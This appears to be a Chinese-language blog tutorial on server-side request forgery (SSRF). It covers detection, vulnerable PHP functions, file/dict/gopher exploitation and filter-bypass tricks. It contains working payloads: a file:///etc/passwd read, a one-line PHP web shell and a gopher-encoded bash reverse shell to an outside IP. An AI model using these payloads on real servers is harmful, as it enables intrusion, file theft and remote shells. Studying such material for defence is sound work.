什么是SSRF?
SSRF(Server-Side Request Forgery:服务器端请求伪造)是一种由攻击者构造形成由服务端发起请求的一个安全漏洞。一般情况下,SSRF攻击的目标是从外网无法访问的内部系统.(正是因为它是由服务端发起的,所以它能够请求到与它相连而与外网隔离的内部系统)
下面这张图很好的展示了SSRF的流程:
 通俗点来说,就是用户无法访问内网的某些数据,通过访问服务端,给服务端发出特定的请求,让服务端去访问内网得到数据,再由服务端返回数据给用户。
通俗点来说,就是用户无法访问内网的某些数据,通过访问服务端,给服务端发出特定的请求,让服务端去访问内网得到数据,再由服务端返回数据给用户。
如何检测SSRF?

从上面SSRF的流程可以看出,我们得到的数据是由服务端请求得到的,所以我们可以通过抓包来检测数据的来源来判断是否是由浏览器发出来的请求。我以一个存在SSRF的靶场为例子。
如图,我们发出了一个请求,访问了百度
 如果是我们本地发出的,那么burpsuite我们将截取到另外一个访问百度的包,但是我们可以看出,仍然只得到了刚才的一个包。
如果是我们本地发出的,那么burpsuite我们将截取到另外一个访问百度的包,但是我们可以看出,仍然只得到了刚才的一个包。
 所以可以证明访问百度的请求是由服务端发出的,故存在SSRF漏洞
所以可以证明访问百度的请求是由服务端发出的,故存在SSRF漏洞
php中的常见利用函数
file_get_contents
<?php
if (isset($_POST['url'])) {
$content = file_get_contents($_POST['url']);
$filename ='./images/'.rand().';img1.jpg';
file_put_contents($filename, $content);
echo $_POST['url'];
$img = "<img src=\"".$filename."\"/>";
}
echo $img;
?>
fsockopen
<?php
function GetFile($host,$port,$link) {
$fp = fsockopen($host, intval($port), $errno, $errstr, 30);
if (!$fp) {
echo "$errstr (error number $errno) \n";
} else {
$out = "GET $link HTTP/1.1\r\n";
$out .= "Host: $host\r\n";
$out .= "Connection: Close\r\n\r\n";
$out .= "\r\n";
fwrite($fp, $out);
$contents='';
while (!feof($fp)) {
$contents.= fgets($fp, 1024);
}
fclose($fp);
return $contents;
}
}
?>
curl_exec()
<?php
if (isset($_POST['url'])) {
$link = $_POST['url'];
$curlobj = curl_init();
curl_setopt($curlobj, CURLOPT_POST, 0);
curl_setopt($curlobj,CURLOPT_URL,$link);
curl_setopt($curlobj, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($curlobj);
curl_close($curlobj);
$filename = './curled/'.rand().'.txt';
file_put_contents($filename, $result);
echo $result;
}
?>
SSRF的利用
SSRF主要是通过利用各种协议来达到获取数据甚至Getshell的目的,主要利用的是file,dict,gopher三个协议。(dict,gopher需要安装有curl)
file协议的利用
file协议可以读取文件的内容,用法类似于下:
http://****.****/ssrf.php?url=file:///etc/passwd
dict协议的利用
dict协议可以探测端口是否开启,探测端口信息,用法如下:
http://****.****/ssrf.php?url=dict://127.0.0.1:2000/info
gopher协议的利用
gopher协议可以说是SSRF里面功能最强的协议了。主要利用方式有对Mysql的利用(ssrf + mysql无密码),对未授权Redis的利用和POST getshell等。前面两种涉及到了Redis,这个我目前还没学习到,所以提一下最后一种即可。
gopher基本协议格式:URL:gopher://<host>:<port>/<gopher-path>_后接TCP数据流
举一个简单的例子: 一个只能 127.0.0.1 访问的 exp.php,内容为:
<?php system($_POST[e]);?>
发送的表包:
POST /exp.php HTTP/1.1
Host: 127.0.0.1
User-Agent: curl/7.43.0
Accept: */*
Content-Length: 49
Content-Type: application/x-www-form-urlencoded
e=bash -i >%26 /dev/tcp/172.19.23.228/2333 0>%261
值得注意的是:回车换行使用%0d%a(CRLF)。注意POST参数之间的&分隔符也要进行URL编码. 值得注意的是TCP数据包的第一个字符会被吃掉,所以我们需要在TCP数据包前面添加一个无效字符 故有最终payload:
gopher://127.0.0.1:80/_POST /exp.php HTTP/1.1%0d%0aHost: 127.0.0.1%0d%0aUser-Agent: curl/7.43.0%0d%0aAccept: */*%0d%0aContent-Length: 49%0d%0aContent-Type: application/x-www-form-urlencoded%0d%0a%0d%0ae=bash -i >%2526 /dev/tcp/172.19.23.228/2333 0>%25261null
与gopher协议相关的还有以下几个点:
1.PHP的curl默认不跟随302跳转
2.curl7.43gopher协议存在%00截断的BUG,v7.45以上不可用
3.file_get_contents()的SSRF,gopher协议不能使用URLencode
4.file_get_contents()的SSRF,gopher协议的302跳转有BUG会导致利用失败
SSRF的绕过方法
@或#
http://abc@127.0.0.1
127.0.0.1#http://abc
添加端口号
http://127.0.0.1:8080
短网址
http://dwz.cn/11SMa
可以指向任意 ip 的域名:xip.io
10.0.0.1.xip.io 10.0.0.1
www.10.0.0.1.xip.io 10.0.0.1
mysite.10.0.0.1.xip.io 10.0.0.1
foo.bar.10.0.0.1.xip.io 10.0.0.1
ip 地址转换成进制来访问
127.0.0.1 = 0x7f000001 = 0x7f.0x00.0x00.0x01
利用dns将域名解析为内网ip。
http://test.th1s.cn->10.1.1.1
利用301或者302跳转
<?php header('Location:10.1.1.1');?>
句号绕过
127。0。0。1
域名欺骗
比如:
аpple.com 西里尔字母
αpple.com 希腊字母
利用IDN
一些网络访问工具如Curl等是支持国际化域名(Internationalized Domain Name,IDN)的,国际化域名又称特殊字符域名,是指部分或完全使用特殊的文字或字母组成的互联网域名。
ⓔⓧⓐⓜⓟⓛⓔ.ⓒⓞⓜ >>> example.com
List:
① ② ③ ④ ⑤ ⑥ ⑦ ⑧ ⑨ ⑩ ⑪ ⑫ ⑬ ⑭ ⑮ ⑯ ⑰ ⑱ ⑲ ⑳
⑴ ⑵ ⑶ ⑷ ⑸ ⑹ ⑺ ⑻ ⑼ ⑽ ⑾ ⑿ ⒀ ⒁ ⒂ ⒃ ⒄ ⒅ ⒆ ⒇
⒈ ⒉ ⒊ ⒋ ⒌ ⒍ ⒎ ⒏ ⒐ ⒑ ⒒ ⒓ ⒔ ⒕ ⒖ ⒗ ⒘ ⒙ ⒚ ⒛
⒜ ⒝ ⒞ ⒟ ⒠ ⒡ ⒢ ⒣ ⒤ ⒥ ⒦ ⒧ ⒨ ⒩ ⒪ ⒫ ⒬ ⒭ ⒮ ⒯ ⒰ ⒱ ⒲ ⒳ ⒴ ⒵
Ⓐ Ⓑ Ⓒ Ⓓ Ⓔ Ⓕ Ⓖ Ⓗ Ⓘ Ⓙ Ⓚ Ⓛ Ⓜ Ⓝ Ⓞ Ⓟ Ⓠ Ⓡ Ⓢ Ⓣ Ⓤ Ⓥ Ⓦ Ⓧ Ⓨ Ⓩ
ⓐ ⓑ ⓒ ⓓ ⓔ ⓕ ⓖ ⓗ ⓘ ⓙ ⓚ ⓛ ⓜ ⓝ ⓞ ⓟ ⓠ ⓡ ⓢ ⓣ ⓤ ⓥ ⓦ ⓧ ⓨ ⓩ
⓪ ⓫ ⓬ ⓭ ⓮ ⓯ ⓰ ⓱ ⓲ ⓳ ⓴
⓵ ⓶ ⓷ ⓸ ⓹ ⓺ ⓻ ⓼ ⓽ ⓾ ⓿
DNS重绑攻击
一个常用的防护思路是:对于用户请求的URL参数,首先服务器端会对其进行DNS解析,然后对于DNS服务器返回的IP地址进行判断,如果在黑名单中,就禁止该次请求。
但是在整个过程中,第一次去请求DNS服务进行域名解析到第二次服务端去请求URL之间存在一个时间差,利用这个时间差,可以进行DNS重绑定攻击。
思路图如下:
 要完成DNS重绑定攻击,我们需要一个域名,并且将这个域名的解析指定到我们自己的DNS Server,在我们的可控的DNS Server上编写解析服务,设置TTL时间为0。这样就可以进行攻击了,完整的攻击流程为:
1. 服务器端获得URL参数,进行第一次DNS解析,获得了一个非内网的IP
要完成DNS重绑定攻击,我们需要一个域名,并且将这个域名的解析指定到我们自己的DNS Server,在我们的可控的DNS Server上编写解析服务,设置TTL时间为0。这样就可以进行攻击了,完整的攻击流程为:
1. 服务器端获得URL参数,进行第一次DNS解析,获得了一个非内网的IP
2. 对于获得的IP进行判断,发现为非黑名单IP,则通过验证
3. 服务器端对于URL进行访问,由于DNS服务器设置的TTL为0,所以再次进行DNS解析,这一次DNS服务器返回的是内网地址。
4. 由于已经绕过验证,所以服务器端返回访问内网资源的结果。